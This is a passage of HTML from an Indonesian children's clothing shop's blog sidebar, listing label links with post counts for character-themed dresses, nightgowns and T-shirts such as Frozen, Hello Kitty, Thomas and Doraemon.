<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman%20anak'>
baju superman anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20superman%20boru'>
baju superman boru
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20daisy'>
baju tangan panjang gambar daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20hello%20kitty'>
baju tangan panjang gambar hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tangan%20panjang%20gambar%20thomas'>
baju tangan panjang gambar thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tayo%20keren'>
baju tayo keren
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas'>
baju thomas
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak'>
baju thomas anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak%20laki'>
baju thomas anak laki
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20anak%20murah'>
baju thomas anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20and%20friends'>
baju thomas and friends
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20friends%20anak%20murah'>
baju thomas friends anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20n%20friends'>
baju thomas n friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Tidur%20Anak%20cewek'>
Baju Tidur Anak cewek
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20tinker%20bell%20anak'>
baju tinker bell anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20winnie%20the%20pooh%20murah%20tangerang'>
baju winnie the pooh murah tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJUANAK%20DINO'>
BAJUANAK DINO
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakbranded'>
bajuanakbranded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakd%26C'>
bajuanakd&amp;C
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakimpostors'>
bajuanakimpostors
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuanakmurahhello%20kitty'>
bajuanakmurahhello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/bajuhellokitty'>
bajuhellokitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/balet%20frozen%20olaf%20anna%20elsa%20grosir'>
balet frozen olaf anna elsa grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/balet%20minnie%20grosir'>
balet minnie grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batman%20marvel'>
batman marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20anak%20little%20pony'>
batwing anak little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20frozen%20anna%20elsa%20kristal'>
batwing frozen anna elsa kristal
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20little%20pony%20fanta'>
batwing little pony fanta
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/batwing%20spandek%20anak%20frozen'>
batwing spandek anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/belanja%20baju%20anak%20branded%20murah'>
belanja baju anak branded murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/belanja%20kaos%20hello%20kitty'>
belanja kaos hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20batman%20anak2'>
beli baju batman anak2
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20grosir%20minnie%20mouse'>
beli baju grosir minnie mouse
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman'>
beli baju spiderman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman%20anak'>
beli baju spiderman anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20spiderman%20anak2'>
beli baju spiderman anak2
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20jaket%20ben%2010%20original'>
beli jaket ben 10 original
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20baju%20anak%20murah'>
branded baju anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20bandung'>
branded bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20jakarta'>
branded jakarta
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/branded%20murah'>
branded murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/busana%20hello%20kitty'>
busana hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/comic%20superman%20abu'>
comic superman abu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daisy%20donald%20gorgeous'>
daisy donald gorgeous
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20aikatsu%20grosir'>
daster aikatsu grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20aikatsu%20murah'>
daster aikatsu murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20disney'>
daster anak disney
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20frozen'>
daster anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20little%20pony'>
daster anak little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20anak'>
daster frozen anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20elsa%20anna%20pink%20snow'>
daster frozen elsa anna pink snow
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20grosir'>
daster frozen grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty'>
daster hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20ibu%20dan%20anak'>
daster hello kitty ibu dan anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20import'>
daster hello kitty import
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20lengan%20panjang'>
daster hello kitty lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20hello%20kitty%20original'>
daster hello kitty original
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony'>
daster little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20anak-anak'>
daster little pony anak-anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20grosir'>
daster little pony grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20lengan%20panjang'>
daster little pony lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20murah'>
daster little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20little%20pony%20rainbow'>
daster little pony rainbow
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20muslim%20karakter%20frozen'>
daster muslim karakter frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/desain%20baju%20hellokitty'>
desain baju hellokitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/disney'>
disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/disneys'>
disneys
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak'>
distributor baju anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20branded'>
distributor baju anak branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20frozen'>
distributor baju anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20import%20terbesar'>
distributor baju anak import terbesar
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20anak%20little%20pineapple'>
distributor baju anak little pineapple
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Distributor%20baju%20anak%20oshkosh'>
Distributor baju anak oshkosh
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20bayi%20merk%20carter'>
distributor baju bayi merk carter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20car%20mcqueen%20tangerang'>
distributor baju car mcqueen tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20disney%20tangerang'>
distributor baju disney tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20frozen'>
distributor baju frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20mickey'>
distributor baju mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20aikatsu'>
distributor baju muslim aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20doraemon'>
distributor baju muslim anak doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20muslim'>
distributor baju muslim anak muslim
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20anak%20oshkosh%20dino'>
distributor baju muslim anak oshkosh dino
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20car%20OSHKOSH'>
distributor baju muslim car OSHKOSH
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20frozen'>
distributor baju muslim frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20little%20pony'>
distributor baju muslim little pony
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20muslim%20thomas'>
distributor baju muslim thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20snopy'>
distributor baju snopy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20baju%20tayo'>
distributor baju tayo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20anak%20disney'>
distributor kaos anak disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20branded%20anak%20mura'>
distributor kaos branded anak mura
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20kaos%20disney%20anak'>
distributor kaos disney anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20oshkosh'>
distributor oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20oshkosh%20tangerang'>
distributor oshkosh tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/distributor%20setelan%20kaos%20karakter'>
distributor setelan kaos karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20BATMAN'>
download baju BATMAN
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20batman%20super%20hero'>
download baju batman super hero
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20ben10'>
download baju ben10
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20captain%20america'>
download baju captain america
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20daisy%20duck'>
download baju daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20doraemon'>
download baju doraemon
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20frozen'>
download baju frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20keroppi'>
download baju keroppi
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20little%20pony'>
download baju little pony
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20mcqueen'>
download baju mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20minnie'>
download baju minnie
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20minnie%20daisy'>
download baju minnie daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20princess%20sofia'>
download baju princess sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20SANRIO'>
download baju SANRIO
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20toko%20jaket%20anak%20hello%20kitty'>
download toko jaket anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dres%20dan%20setelan%20kaos%20karakter'>
dres dan setelan kaos karakter
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/DRESS'>
DRESS
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20gambar%20frozen'>
dress anak gambar frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20karakter%20frozen'>
dress anak karakter frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20karakter%20hello%20kitty'>
dress anak karakter hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20perempuan%20branded'>
dress anak perempuan branded
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20bayi%20perempuan'>
dress bayi perempuan
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20little%20pony'>
dress little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20princess%20anak%20murah'>
dress princess anak murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20branded'>
dress tutu branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20disney'>
dress tutu disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20frozen%20murah'>
dress tutu frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20mickey%20murah'>
dress tutu mickey murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20oshkosh%20murah'>
dress tutu oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/eceran%20baju%20anak%20branded'>
eceran baju anak branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/elmo%20awesome%20monster%20biru%201-6'>
elmo awesome monster biru 1-6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/elmo%20ungu%20kaos%20batwing'>
elmo ungu kaos batwing
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Elsa%20Frozen%20pink%20lengan%20panjang'>
Elsa Frozen pink lengan panjang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20aikatsu'>
fashion grosir karakter aikatsu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20batman'>
fashion grosir karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20mcqueen'>
fashion grosir karakter mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ferrari%20sport'>
ferrari sport
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20elmo'>
foto baju anna elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20frozen'>
foto baju anna frozen
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20mcqueen'>
foto baju anna mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20OSHKOSH'>
foto baju anna OSHKOSH
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20ben%2010'>
foto baju ben 10
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20elsa%20frozen'>
foto baju elsa frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20frozen'>
foto baju frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitiy'>
foto baju hello kitiy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitty%20anak'>
foto baju hello kitty anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitty%20anak%20anak'>
foto baju hello kitty anak anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20baju%20frozen'>
foto foto baju frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20baju%20hello%20kitty'>
foto foto baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20koleksi%20baju%20bayi%20hello%20kitty'>
foto foto koleksi baju bayi hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20legging%20frozen'>
foto legging frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto-foto%20baju%20hello%20kitty%20dan%20harganya'>
foto-foto baju hello kitty dan harganya
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen'>
frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20baju%20anak'>
frozen baju anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20kaos%20anak'>
frozen kaos anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20murah'>
frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20olaf%20anna%20adventure%20biru'>
frozen olaf anna adventure biru
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20ungu%20kaos%20batwing'>
frozen ungu kaos batwing
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/g'>
g
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20BATMAN'>
gambar anak BATMAN
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20boboiboy'>
gambar anak boboiboy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20doraemon'>
gambar anak doraemon
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20HELLO%20KITTY'>
gambar anak HELLO KITTY
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20hello%20kitty%20sweet'>
gambar anak hello kitty sweet
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20keroppi'>
gambar anak keroppi
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20little%20pony'>
gambar anak little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mcqueen'>
gambar anak mcqueen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mess%20maker'>
gambar anak mess maker
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mickey%20mouse'>
gambar anak mickey mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20paul%20frank'>
gambar anak paul frank
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20SANRIO'>
gambar anak SANRIO
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20spongebob'>
gambar anak spongebob
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20Winnie%20The%20Pooh'>
gambar anak Winnie The Pooh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20aikatsu'>
gambar baju aikatsu
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20anak%20spiderman'>
gambar baju anak spiderman
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20avenger'>
gambar baju avenger
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20batman'>
gambar baju batman
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20batman%20super%20hero'>
gambar baju batman super hero
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20boboiboy'>
gambar baju boboiboy
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20captain'>
gambar baju captain
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20captain%20america'>
gambar baju captain america
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20car%20OSHKOSH'>
gambar baju car OSHKOSH
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20cinderella'>
gambar baju cinderella
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20daisy'>
gambar baju daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20daisy%20duck'>
gambar baju daisy duck
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon'>
gambar baju doraemon
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20anak'>
gambar baju doraemon anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20panjang'>
gambar baju doraemon panjang
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elmo'>
gambar baju elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa'>
gambar baju elsa
<span class='label-count'>1</span>
</a>
